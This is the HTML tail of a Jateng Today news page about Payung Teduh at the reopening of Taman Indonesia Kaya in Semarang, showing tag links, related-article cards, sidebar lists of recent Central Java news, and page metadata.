	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://jatengtoday.com/tag/djarum-foundation" class="entry-tag entry-tag-2792">Djarum Foundation</a><a href="https://jatengtoday.com/tag/payung-teduh" class="entry-tag entry-tag-25140">Payung Teduh</a><a href="https://jatengtoday.com/tag/semarang" class="entry-tag entry-tag-62">semarang</a><a href="https://jatengtoday.com/tag/senandung-di-taman" class="entry-tag entry-tag-36656">senandung di taman</a><a href="https://jatengtoday.com/tag/taman-indonesia-kaya" class="entry-tag entry-tag-2785">Taman Indonesia Kaya</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-130643 post type-post status-publish format-standard has-post-thumbnail category-berita-jawa-tengah tag-djarum-foundation tag-penanaman-pohon tag-sadar-lingkungan tag-semarang tag-siaga-darling tag-undip">
	<div class="entry-featured-media " ><a title="BLDF Kolaborasi Hijau untuk Wujudkan Masa Depan Berkelanjutan" class="g1-frame" href="https://jatengtoday.com/bldf-kolaborasi-hijau-untuk-wujudkan-masa-depan-berkelanjutan"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2024/06/B370E5D6-4967-4D27-8055-1514934998E8.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah" class="entry-category entry-category-item-16">Berita</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/bldf-kolaborasi-hijau-untuk-wujudkan-masa-depan-berkelanjutan" rel="bookmark">BLDF Kolaborasi Hijau untuk Wujudkan Masa Depan Berkelanjutan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2024-06-05T14:55:00+07:00">5 Juni 2024, 2:55 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-124115 post type-post status-publish format-standard has-post-thumbnail category-seni-budaya-jawa-tengah tag-keroncong tag-nwu-gabriel-genesis tag-sastra tag-semarang tag-taman-indonesia-kaya">
	<div class="entry-featured-media " ><a title="Panggung Taman Indonesia Kaya Suguhkan Paduan Sastra dan Keroncong" class="g1-frame" href="https://jatengtoday.com/panggung-taman-indonesia-kaya-suguhkan-paduan-sastra-dan-keroncong"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/09/0F73E433-9229-415B-8BEA-C4D7A8E9E819.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah" class="entry-category entry-category-item-19">Seni Budaya</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/panggung-taman-indonesia-kaya-suguhkan-paduan-sastra-dan-keroncong" rel="bookmark">Panggung Taman Indonesia Kaya Suguhkan Paduan Sastra dan Keroncong</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2023-09-10T12:25:47+07:00">10 September 2023, 12:25 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-121789 post type-post status-publish format-standard has-post-thumbnail category-seni-budaya-jawa-tengah tag-lomba-menggambar tag-penyanyi-cilik tag-quinn-salman tag-semarang tag-taman-indonesia-kaya">
	<div class="entry-featured-media " ><a title="Sambut Hari Anak Nasional, Quinn Salman Sapa Anak-anak Semarang" class="g1-frame" href="https://jatengtoday.com/sambut-hari-anak-nasional-quinn-salman-sapa-anak-anak-semarang"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/07/63066BCB-9A4F-4743-AB59-41C1D9234607.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah" class="entry-category entry-category-item-19">Seni Budaya</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/sambut-hari-anak-nasional-quinn-salman-sapa-anak-anak-semarang" rel="bookmark">Sambut Hari Anak Nasional, Quinn Salman Sapa Anak-anak Semarang</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2023-07-08T21:55:44+07:00">8 Juli 2023, 9:55 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-120861 post type-post status-publish format-standard has-post-thumbnail category-seni-budaya-jawa-tengah tag-maestro-trari tag-sanggar-greget tag-semarang tag-taman-indonesia-kaya tag-tari-gaya-semarangan tag-yoyok-bambang-priyambodo">
	<div class="entry-featured-media " ><a title="Ikuti Kelas Tari Gaya Semarang, Para Peserta Ingin Pemkot Siapkan Ruang Berkreasi" class="g1-frame" href="https://jatengtoday.com/ikuti-kelas-tari-gaya-semarang-para-peserta-ingin-pemkot-siapkan-ruang-berkreasi"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/06/CE509DEA-B96F-49A6-B492-3EA0E5EECD0E.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah" class="entry-category entry-category-item-19">Seni Budaya</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/ikuti-kelas-tari-gaya-semarang-para-peserta-ingin-pemkot-siapkan-ruang-berkreasi" rel="bookmark">Ikuti Kelas Tari Gaya Semarang, Para Peserta Ingin Pemkot Siapkan Ruang Berkreasi</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2023-06-03T18:15:55+07:00">3 Juni 2023, 6:15 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-116389 post type-post status-publish format-standard has-post-thumbnail category-seni-budaya-jawa-tengah tag-pentas tag-penyajian tag-sanggar-greget tag-semarang tag-taman-indonesia-kaya tag-tari tag-tradisional">
	<div class="entry-featured-media " ><a title="Pentas Penyajian, Metode Latihan Mental Bagi Siswa Sanggar Greget" class="g1-frame" href="https://jatengtoday.com/pentas-penyajian-metode-latihan-mental-bagi-siswa-sanggar-greget"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/11/CCCF7A01-F205-4DDC-83D7-1A5D3E376527.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah" class="entry-category entry-category-item-19">Seni Budaya</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/pentas-penyajian-metode-latihan-mental-bagi-siswa-sanggar-greget" rel="bookmark">Pentas Penyajian, Metode Latihan Mental Bagi Siswa Sanggar Greget</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-11-29T18:14:48+07:00">29 November 2022, 6:14 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-15204 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-djarum-foundation tag-headline tag-pemkot-semarang tag-taman-indonesia-kaya">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/musik-dangdut-dan-rock-dilarang-taman-indonesia-kaya-untuk-kesenian-tradisional" rel="bookmark">Musik Dangdut dan Rock Dilarang, Taman Indonesia Kaya untuk Kesenian Tradisional</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2018-10-11T00:24:50+07:00">11 Oktober 2018, 12:24 AM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<meta itemprop="mainEntityOfPage" content="https://jatengtoday.com/hibur-warga-semarang-payung-teduh-jadi-momen-dibukanya-kembali-taman-indonesia-kaya"/>

	
			<meta itemprop="dateModified"
		      content="2022-10-30T09:56:31"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Jateng Today" />
		<meta itemprop="url" content="https://jatengtoday.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png" />
		</span>
	</span>
	</article>


				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-600060009" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Terbaru</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140791 post type-post status-publish format-standard has-post-thumbnail category-seni-budaya-jawa-tengah tag-menari-bersama tag-sekolah-berbudaya">
	<div class="entry-featured-media " ><a title="Didapuk Jadi Sekolah Berbudaya, SMPN Pecalungan Gencarkan Latihan Menari Bersama" class="g1-frame" href="https://jatengtoday.com/didapuk-jadi-sekolah-berbudaya-smpn-pecalungan-gencarkan-latihan-menari-bersama"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260114-WA0019-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260114-WA0019-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260114-WA0019-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260114-WA0019-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260114-WA0019-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260114-WA0019-561x316.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260114-WA0019-1122x631.jpg 1122w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260114-WA0019-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260114-WA0019-1152x648.jpg 1152w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah" class="entry-category entry-category-item-19">Seni Budaya</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/didapuk-jadi-sekolah-berbudaya-smpn-pecalungan-gencarkan-latihan-menari-bersama" rel="bookmark">Didapuk Jadi Sekolah Berbudaya, SMPN Pecalungan Gencarkan Latihan Menari Bersama</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-14T18:39:41+07:00">14 Januari 2026, 6:39 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140786 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Bank Jateng Dukung Kreativitas Media Digital di Semarang" class="g1-frame" href="https://jatengtoday.com/bank-jateng-dukung-kreativitas-media-digital-di-semarang"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260114-WA0017-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260114-WA0017-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260114-WA0017-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260114-WA0017-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260114-WA0017-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260114-WA0017-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/bank-jateng-dukung-kreativitas-media-digital-di-semarang" rel="bookmark">Bank Jateng Dukung Kreativitas Media Digital di Semarang</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140782 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Perkuat Sinergi, Bank Jateng Bantu Mobil Operasional Pemda Brebes" class="g1-frame" href="https://jatengtoday.com/perkuat-sinergi-bank-jateng-bantu-mobil-operasional-pemda-brebes"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260114-WA0015-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260114-WA0015-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260114-WA0015-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260114-WA0015-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260114-WA0015-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260114-WA0015-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/perkuat-sinergi-bank-jateng-bantu-mobil-operasional-pemda-brebes" rel="bookmark">Perkuat Sinergi, Bank Jateng Bantu Mobil Operasional Pemda Brebes</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140774 post type-post status-publish format-standard has-post-thumbnail category-berita-kesehatan-jawa-tengah tag-antisipasi-superflu tag-influenza tag-prof-agung-putra tag-sistem-imunitas tag-stem-cell-and-cancer-research-sccr-indonesia tag-superflu tag-tips-mencegah-superflu">
	<div class="entry-featured-media " ><a title="Tak Perlu Panik Hadapi Superflu, Ini Langkah Sederhana untuk Perkuat Imunitas" class="g1-frame" href="https://jatengtoday.com/tak-perlu-panik-hadapi-superflu-ini-langkah-sederhana-untuk-perkuat-imunitas"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-46-25-071-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-46-25-071-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-46-25-071-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-46-25-071-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-46-25-071-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/tak-perlu-panik-hadapi-superflu-ini-langkah-sederhana-untuk-perkuat-imunitas" rel="bookmark">Tak Perlu Panik Hadapi Superflu, Ini Langkah Sederhana untuk Perkuat Imunitas</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140761 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-bantuan tag-kudus tag-longsor tag-pemprov-jateng tag-wisata">
	<div class="entry-featured-media " ><a title="Terdampak Longsor, Pemprov Jateng Bakal Alokasikan Rp10 Miliar untuk Rehabilitasi Wisata Colo Kudus*" class="g1-frame" href="https://jatengtoday.com/terdampak-longsor-pemprov-jateng-bakal-alokasikan-rp10-miliar-untuk-rehabilitasi-wisata-colo-kudus"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260113-WA0045_1-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260113-WA0045_1-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260113-WA0045_1-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260113-WA0045_1-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260113-WA0045_1-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260113-WA0045_1-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/terdampak-longsor-pemprov-jateng-bakal-alokasikan-rp10-miliar-untuk-rehabilitasi-wisata-colo-kudus" rel="bookmark">Terdampak Longsor, Pemprov Jateng Bakal Alokasikan Rp10 Miliar untuk Rehabilitasi Wisata Colo Kudus*</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140752 post type-post status-publish format-standard has-post-thumbnail category-gaya-hidup tag-destinasi-wisata-kota-semarang tag-karenina-agung-resort tag-sccr-indonesia tag-stem-cell-and-cancer-research-sccr-indonesia tag-terapi-kesehatan-mental">
	<div class="entry-featured-media " ><a title="Menemukan Keseimbangan di Puncak Gunungpati: Cerita Tentang Karenina Agung Resort" class="g1-frame" href="https://jatengtoday.com/menemukan-keseimbangan-di-puncak-gunungpati-cerita-tentang-karenina-agung-resort"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-13_19-00-40-386-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-13_19-00-40-386-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-13_19-00-40-386-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-13_19-00-40-386-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-13_19-00-40-386-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/menemukan-keseimbangan-di-puncak-gunungpati-cerita-tentang-karenina-agung-resort" rel="bookmark">Menemukan Keseimbangan di Puncak Gunungpati: Cerita Tentang Karenina Agung Resort</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="bimber_widget_posts-600060010" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-otxtlist" style="max-width: 364px;">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140791 post type-post status-publish format-standard has-post-thumbnail category-seni-budaya-jawa-tengah tag-menari-bersama tag-sekolah-berbudaya">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah" class="entry-category entry-category-item-19">Seni Budaya</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/didapuk-jadi-sekolah-berbudaya-smpn-pecalungan-gencarkan-latihan-menari-bersama" rel="bookmark">Didapuk Jadi Sekolah Berbudaya, SMPN Pecalungan Gencarkan Latihan Menari Bersama</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-14T18:39:41+07:00">14 Januari 2026, 6:39 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140786 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/bank-jateng-dukung-kreativitas-media-digital-di-semarang" rel="bookmark">Bank Jateng Dukung Kreativitas Media Digital di Semarang</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-14T16:35:43+07:00">14 Januari 2026, 4:35 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140782 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/perkuat-sinergi-bank-jateng-bantu-mobil-operasional-pemda-brebes" rel="bookmark">Perkuat Sinergi, Bank Jateng Bantu Mobil Operasional Pemda Brebes</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-14T13:00:49+07:00">14 Januari 2026, 1:00 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140774 post type-post status-publish format-standard has-post-thumbnail category-berita-kesehatan-jawa-tengah tag-antisipasi-superflu tag-influenza tag-prof-agung-putra tag-sistem-imunitas tag-stem-cell-and-cancer-research-sccr-indonesia tag-superflu tag-tips-mencegah-superflu">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah" class="entry-category entry-category-item-25">Kesehatan</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/tak-perlu-panik-hadapi-superflu-ini-langkah-sederhana-untuk-perkuat-imunitas" rel="bookmark">Tak Perlu Panik Hadapi Superflu, Ini Langkah Sederhana untuk Perkuat Imunitas</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-13T22:52:55+07:00">13 Januari 2026, 10:52 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140761 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-bantuan tag-kudus tag-longsor tag-pemprov-jateng tag-wisata">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/terdampak-longsor-pemprov-jateng-bakal-alokasikan-rp10-miliar-untuk-rehabilitasi-wisata-colo-kudus" rel="bookmark">Terdampak Longsor, Pemprov Jateng Bakal Alokasikan Rp10 Miliar untuk Rehabilitasi Wisata Colo Kudus*</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-13T20:29:51+07:00">13 Januari 2026, 8:29 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140752 post type-post status-publish format-standard has-post-thumbnail category-gaya-hidup tag-destinasi-wisata-kota-semarang tag-karenina-agung-resort tag-sccr-indonesia tag-stem-cell-and-cancer-research-sccr-indonesia tag-terapi-kesehatan-mental">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup" class="entry-category entry-category-item-22">Gaya Hidup</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/menemukan-keseimbangan-di-puncak-gunungpati-cerita-tentang-karenina-agung-resort" rel="bookmark">Menemukan Keseimbangan di Puncak Gunungpati: Cerita Tentang Karenina Agung Resort</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-13T19:15:53+07:00">13 Januari 2026, 7:15 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



